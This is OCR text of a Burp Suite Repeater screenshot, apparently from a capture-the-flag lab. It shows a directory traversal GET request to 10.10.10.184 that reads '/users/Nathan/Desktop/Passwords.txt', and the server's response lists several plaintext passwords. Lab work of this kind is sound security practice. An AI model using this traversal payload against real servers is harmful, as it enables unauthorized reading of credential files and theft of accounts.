 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET
/../../../../../../../../../../../../users/Nathan/De
sktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: lang_type=0x0404%24Chinese_Taiwan
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$